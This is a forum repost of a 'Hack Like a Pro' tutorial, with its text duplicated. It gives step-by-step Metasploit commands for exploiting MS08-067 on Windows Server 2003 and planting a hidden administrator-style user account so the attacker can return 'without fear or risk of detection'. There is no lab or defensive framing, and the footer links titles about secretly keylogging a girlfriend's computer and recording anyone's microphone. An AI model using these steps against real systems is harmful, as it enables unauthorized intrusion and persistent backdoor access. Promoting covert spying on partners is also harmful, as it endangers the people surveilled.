Hack Like a Pro: Remotely Add a New User Account to a Windows Server 2003 Box
Page 1 of 1
 Hack Like a Pro: Remotely Add a New User Account to a Windows Server 2003 Box
Hack Like a Pro: Remotely Add a New User Account to a Windows Server 2003 Box
Welcome back, hacker novitiates! In the next few hacks, we will be breaking into Windows servers. In this installment, we will learn to add ourselves as a user to a Windows 2003 server. Of course, when we have added ourselves as a user, we can come back any time and simply log into our account without having to hack into the system and risk detection.
Although Windows Server 2003 has been around for awhile, it is still used widely within the institutional and corporate world. I estimate that 30-50% of corporate servers are using Windows 2003. Of course, you can always check to see whether your intended target is using Windows Server 2003 by scanning the site with one of many scanning tools such as nmap (use the –O switch for namp to return the operating system), poF, or the SMB scanning tool built into Metasploit that I demonstrated in the Vista hacking installment.
Step 1: Open a Terminal
Let's get started and hack into that Windows 2003 server. Fire up your machine, open a terminal and start msfconsole. Your terminal should look something like this.

Step 2: Searching for the Right Exploit
As we have seen in early installments, Metasploit is searchable by using the search command. We have simply typed search and the keyword we are searching for. Now we want to add a bit of refinement to that search. We can search by platform by simply adding the platform keyword for followed by a colon, such as below:
msf> search platform:windows
You should see a list all modules that can be used with Windows operating systems and looks like the screenshot below.

Step 3: Find Your Exploit
As you can see, this pulls up all the modules for Windows. To narrow our search a bit, we can refine it by putting in another search term. This time we will search for all modules that are exploits and the platform is Windows. We simply add "type:" followed by the type of module, in this case an exploit.
msf> search platform:windows type:exploit
We should see results similar to the screenshot below.

Highlight exploit/windows/smb/ms08_067_netapi and copy it. This is the exploit we want to use to hack into that Server2003 box.
Step 4: Get Info on the Exploit
Let's now ask Metasploit for info on this exploit.
msf>info exploit/windows/smb/ms08_067_netapi
We can see from the output that this exploit will work on Windows 2000, Windows XP SP1-3, and Windows Server 2003 SP1 and SP1. Also note that this exploit can be used for multiple exploits on Windows XP, but will usually only be used once on Windows Server 2003 after which the system will likely crash. This means we have to get it right the first time. No second chances here.
Step 5: Set the RHOST
Let's load up this exploit in the Metaploit framework
msf>use exploit/windows/smb/ms08_067_netapi
Then, let's take a look at the options that need to set in this exploit. As you can see from the screenshot below, we only need to set remote host (RHOST). In our case, that will be 192.168.0.1.

Step 6: Choose a Payload
Next we need to choose a payload. Let's use the show command and ask Metasploit to show us all the payloads that will work with this exploit. When we scroll to the top of this output we will find an payload that is named simply windows/adduser.

Let's load this payload by typing;
msf(exploit/windows/smb/ms08_067_netapi)>set PAYLOAD windows/adduser

Step 7: Exploit Options
Let's next look at the options for this payload. Notice that we can set the username and password of our choice. The defaults are "metasploit" and "metasploit", but let's set them to "wonderhowto" and "nullbyte".

Step 8: Exploit
Now we are ready to exploit. Simply type exploit at the prompt:
msf (exploit/windows/smb/ms08_067_netapi)>exploit
Step 9: Check for Success

We can now go to our Windows Server 2003 machine and check to see whether there is now a username called "wonderhowto". As you can see below, "wonderhowto" has been added as a user with a password nullbyte to our Windows Server 2003 system! Now we can simply log in whenever we want without fear or risk of detection!
In our next installment, we will look at ways to take control of that Server 2003 box, so stay tuned.
Although Windows Server 2003 has been around for awhile, it is still used widely within the institutional and corporate world. I estimate that 30-50% of corporate servers are using Windows 2003. Of course, you can always check to see whether your intended target is using Windows Server 2003 by scanning the site with one of many scanning tools such as nmap (use the –O switch for namp to return the operating system), poF, or the SMB scanning tool built into Metasploit that I demonstrated in the Vista hacking installment.
Step 1: Open a Terminal
Let's get started and hack into that Windows 2003 server. Fire up your machine, open a terminal and start msfconsole. Your terminal should look something like this.

Step 2: Searching for the Right Exploit
As we have seen in early installments, Metasploit is searchable by using the search command. We have simply typed search and the keyword we are searching for. Now we want to add a bit of refinement to that search. We can search by platform by simply adding the platform keyword for followed by a colon, such as below:
msf> search platform:windows
You should see a list all modules that can be used with Windows operating systems and looks like the screenshot below.

Step 3: Find Your Exploit
As you can see, this pulls up all the modules for Windows. To narrow our search a bit, we can refine it by putting in another search term. This time we will search for all modules that are exploits and the platform is Windows. We simply add "type:" followed by the type of module, in this case an exploit.
msf> search platform:windows type:exploit
We should see results similar to the screenshot below.

Highlight exploit/windows/smb/ms08_067_netapi and copy it. This is the exploit we want to use to hack into that Server2003 box.
Step 4: Get Info on the Exploit
Let's now ask Metasploit for info on this exploit.
msf>info exploit/windows/smb/ms08_067_netapi
We can see from the output that this exploit will work on Windows 2000, Windows XP SP1-3, and Windows Server 2003 SP1 and SP1. Also note that this exploit can be used for multiple exploits on Windows XP, but will usually only be used once on Windows Server 2003 after which the system will likely crash. This means we have to get it right the first time. No second chances here.
Step 5: Set the RHOST
Let's load up this exploit in the Metaploit framework
msf>use exploit/windows/smb/ms08_067_netapi
Then, let's take a look at the options that need to set in this exploit. As you can see from the screenshot below, we only need to set remote host (RHOST). In our case, that will be 192.168.0.1.

Step 6: Choose a Payload
Next we need to choose a payload. Let's use the show command and ask Metasploit to show us all the payloads that will work with this exploit. When we scroll to the top of this output we will find an payload that is named simply windows/adduser.

Let's load this payload by typing;
msf(exploit/windows/smb/ms08_067_netapi)>set PAYLOAD windows/adduser

Step 7: Exploit Options
Let's next look at the options for this payload. Notice that we can set the username and password of our choice. The defaults are "metasploit" and "metasploit", but let's set them to "wonderhowto" and "nullbyte".

Step 8: Exploit
Now we are ready to exploit. Simply type exploit at the prompt:
msf (exploit/windows/smb/ms08_067_netapi)>exploit
Step 9: Check for Success
We can now go to our Windows Server 2003 machine and check to see whether there is now a username called "wonderhowto". As you can see below, "wonderhowto" has been added as a user with a password nullbyte to our Windows Server 2003 system! Now we can simply log in whenever we want without fear or risk of detection!

In our next installment, we will look at ways to take control of that Server 2003 box, so stay tuned.
 Similar topics
Similar topics» Hack Like a Pro: How to Take Control of Windows Server 2003 Remotely by Launching a Reverse Shell
» How to Hack Databases: Cracking SQL Server Passwords & Owning the Server
» Hack Like a Pro: How to Remotely Install a Keylogger onto Your Girlfriend's Computer
» Hack Like a Pro: How to Remotely Record & Listen to the Microphone on Anyone's Computer
» How to Hack Like a Pro: Hacking Windows Vista by Exploiting SMB2 Vulnerabilities
» How to Hack Databases: Cracking SQL Server Passwords & Owning the Server
» Hack Like a Pro: How to Remotely Install a Keylogger onto Your Girlfriend's Computer
» Hack Like a Pro: How to Remotely Record & Listen to the Microphone on Anyone's Computer
» How to Hack Like a Pro: Hacking Windows Vista by Exploiting SMB2 Vulnerabilities
Page 1 of 1
Permissions in this forum:
You cannot reply to topics in this forum
 Home
Home

